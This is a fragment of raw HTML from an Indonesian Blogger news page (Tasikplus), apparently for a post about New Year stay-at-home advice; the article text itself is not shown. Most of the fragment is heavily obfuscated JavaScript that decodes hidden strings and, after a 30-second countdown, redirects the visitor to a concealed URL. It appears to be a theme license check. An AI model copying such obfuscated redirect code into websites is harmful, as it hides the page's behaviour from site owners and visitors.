0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59OR_eIrThiFpEVEAI_k2EuYe4pg:1769550822021';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/474031803952043036/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '474031803952043036', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s72-c/alun2.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s320/alun2.JPG', 'pageName': 'Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ', 'pageTitle': 'Tasikplus: Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ', 'description': '\xa0 Alun-alun Kota Tasik yang rindang, menjadi salah satu titik konsentrasi ruang publik di kota ini. Di malam tahun baru, pemerintah daerah a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s320/alun2.JPG', 'url': 'https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 474031803952043036}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '474031803952043036', 'title': 'Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s320/alun2.JPG', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan 